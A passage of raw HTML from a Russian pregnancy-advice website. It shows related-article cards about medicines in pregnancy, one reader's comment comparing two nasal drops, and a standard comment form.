alt="&#1044;&#1077;&#1088;&#1080;&#1085;&#1072;&#1090; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;, &#1087;&#1083;&#1072;&#1094;&#1077;&#1073;&#1086; &#1080;&#1083;&#1080; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;?" title="&#1044;&#1077;&#1088;&#1080;&#1085;&#1072;&#1090; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;, &#1087;&#1083;&#1072;&#1094;&#1077;&#1073;&#1086; &#1080;&#1083;&#1080; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;?" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5b9398e8d7eb2.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/10/post_5b9398e8d7eb2.jpg" class="wp-post-image" alt="&#1044;&#1077;&#1088;&#1080;&#1085;&#1072;&#1090; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;, &#1087;&#1083;&#1072;&#1094;&#1077;&#1073;&#1086; &#1080;&#1083;&#1080; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;?" title="&#1044;&#1077;&#1088;&#1080;&#1085;&#1072;&#1090; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;, &#1087;&#1083;&#1072;&#1094;&#1077;&#1073;&#1086; &#1080;&#1083;&#1080; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;?"></noscript></span><span class="yarpp-thumbnail-title">&#1044;&#1077;&#1088;&#1080;&#1085;&#1072;&#1090; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;, &#1087;&#1083;&#1072;&#1094;&#1077;&#1073;&#1086; &#1080;&#1083;&#1080; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;?</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13537" class="post-card post-13537 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mifepriston-dlya-stimulyacii-rodov.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="мифепристон" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="мифепристон" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/mifepriston-dlya-stimulyacii-rodov.html" rel="bookmark" >Мифепристон для будущей мамы: кому поможет родить</a></div></header><div class="post-card__content"><p>&#1055;&#1086;&#1079;&#1072;&#1076;&#1080; &#1076;&#1077;&#1074;&#1103;&#1090;&#1100; &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1090;&#1088;&#1077;&#1074;&#1086;&#1075;&#1080;, &#1089;&#1090;&#1088;&#1072;&#1093;&#1086;&#1074; &#1080; &#1085;&#1077;&#1076;&#1086;&#1084;&#1086;&#1075;&#1072;&#1085;&#1080;&#1081;, &#1074;&#1086;&#1090;-&#1074;&#1086;&#1090; &#1089;&#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1074;&#1076;&#1086;&#1093; &#1085;&#1086;&#1074;&#1099;&#1081; &#1095;&#1083;&#1077;&#1085; &#1089;&#1077;&#1084;&#1100;&#1080;; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1082; &#1088;&#1086;&#1076;&#1072;&#1084;. &#1058;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1077; &#1091; &#1082;&#1072;&#1078;&#1076;&#1086;&#1081; &#1090;&#1077; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1090; &#1087;&#1086; &#1087;&#1083;&#1072;&#1085;&#1091; &mdash; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mifepriston-dlya-stimulyacii-rodov.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13527" class="post-card post-13527 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/livarol-svechi-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ливарол" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ливарол" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/livarol-svechi-pri-beremennosti.html" rel="bookmark" >Свечи Ливарол при беременности</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1101;&#1090;&#1086; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;&#1081; &#1085;&#1072;&#1075;&#1088;&#1091;&#1079;&#1082;&#1080; &#1085;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1082;&#1072;&#1078;&#1076;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1042;&#1089;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1099; &#1080; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1086;&#1095;&#1082;&#1080; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1090; &#1089; &#1091;&#1076;&#1074;&#1086;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089;&#1080;&#1083;&#1086;&#1081;. &#1048; &#1074; &#1101;&#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1084;&#1085;&#1086;&#1075;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1079;&#1072;&#1084;&#1077;&#1095;&#1072;&#1102;&#1090; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/livarol-svechi-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13513" class="post-card post-13513 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/nimesil-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="нимесил" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="нимесил" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/nimesil-pri-beremennosti.html" rel="bookmark" >Нимесил для будущей мамы: когда нужен запретный препарат</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1073;&#1077;&#1079; &#1085;&#1077;&#1076;&#1086;&#1084;&#1086;&#1075;&#1072;&#1085;&#1080;&#1081; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1088;&#1077;&#1076;&#1082;&#1086;; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1090;&#1086; &#1080; &#1076;&#1077;&#1083;&#1086; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1080;&#1089;&#1082;&#1072;&#1090;&#1100; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1099; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1080;&#1090;&#1100; &#1073;&#1086;&#1083;&#1100; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1099; &mdash; &#1076;&#1072; &#1090;&#1072;&#1082;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090;&#1100; &#1087;&#1083;&#1086;&#1076;&#1091;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1080;&#1084;&#1086;&#1095;&#1082;&#1080; &#1080; &#1086;&#1090;&#1074;&#1072;&#1088;&#1099; &#1085;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/nimesil-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13406" class="post-card post-13406 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/rinofluimucil-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Насморк у беременной" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Насморк у беременной" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/rinofluimucil-pri-beremennosti.html" rel="bookmark" >Ринофлуимуцил при беременности: только в крайних случаях</a></div></header><div class="post-card__content"><p>&#1051;&#1077;&#1095;&#1080;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &mdash; &#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072;. &#1041;&#1086;&#1083;&#1077;&#1102;&#1090; &#1086;&#1085;&#1080; &#1085;&#1077; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1086;&#1074;, &#1072; &#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1074;&#1086;&#1081;&#1085;&#1072;&#1103;. &#1050; &#1090;&#1086;&#1084;&#1091; &#1078;&#1077; &#1087;&#1086;&#1076;&#1086;&#1073;&#1088;&#1072;&#1090;&#1100; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1077; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;. &#1042; &#1082;&#1072;&#1082;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1095;&#1072;&#1089;&#1090;&#1086; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1084;&#1099;&#1081; &#1089;&#1077;&#1075;&#1086;&#1076;&#1085;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/rinofluimucil-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13389" class="post-card post-13389 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/polideksa-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="п" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="п" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0e295308432-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/polideksa-pri-beremennosti.html" rel="bookmark" >Полидекса при беременности: изучаем особенности препарата</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1102; &#1088;&#1077;&#1089;&#1087;&#1080;&#1088;&#1072;&#1090;&#1086;&#1088;&#1085;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081;. &#1042; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090;&#1089;&#1103; &#1084;&#1077;&#1089;&#1090;&#1085;&#1099;&#1077; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1080;, &#1090;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1082; &#1055;&#1086;&#1083;&#1080;&#1076;&#1077;&#1082;&#1089;&#1072;. &#1056;&#1072;&#1079;&#1073;&#1077;&#1088;&#1105;&#1084;&#1089;&#1103;, &#1082;&#1072;&#1082; &#1080;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/polideksa-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13377" class="post-card post-13377 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mozhno-li-beremennyim-pankreatin.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="вкусности женщина" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="вкусности женщина" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c0f52f77a6f3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/mozhno-li-beremennyim-pankreatin.html" rel="bookmark" >Панкреатин на разных сроках беременности</a></div></header><div class="post-card__content"><p>&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1077;&#1090; &#1089; &#1091;&#1076;&#1074;&#1086;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089;&#1080;&#1083;&#1086;&#1081;. &#1047;&#1072; &#1076;&#1077;&#1074;&#1103;&#1090;&#1100; &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1086;&#1095;&#1082;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1082;&#1072;&#1082; &#1086;&#1073;&#1086;&#1089;&#1090;&#1088;&#1080;&#1090;&#1100;&#1089;&#1103; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1090;&#1072;&#1082; &#1080; &#1087;&#1088;&#1086;&#1103;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1085;&#1086;&#1074;&#1099;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;. &#1056;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1087;&#1080;&#1097;&#1077;&#1074;&#1072;&#1088;&#1077;&#1085;&#1080;&#1103; &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mozhno-li-beremennyim-pankreatin.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html"/><meta itemprop="dateModified" content="2020-03-24"/><meta itemprop="datePublished" content="2018-10-09T21:55:06+03:00"/><div id="comments" class="comments-area"><div class="comments-title">Комментариев: 1</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-10" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10"><div class="comment-header"><div class="comment-avatar"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Оля</cite> <time class="comment-time" itemprop="datePublished" datetime="2018-11-19">19.11.2018 в 12:25</time></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>По-моему, Пиносол вообще не вариант замены Виброцила, масляные капли, запрещенные при аллергии не могут заменить противоаллергический препарат! Да и сосуды в носу Пиносол не сужает ни разу!</p></div><div class="comment-footer"> <span rel='nofollow' class='comment-reply-link' data-href='#comment-10' data-commentid="10" data-postid="11643" data-belowelement="comment-10" data-respondelement="respond" data-replyto="Комментарий к записи Оля" aria-label='Комментарий к записи Оля'>Ответить</span></div></div></div></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img 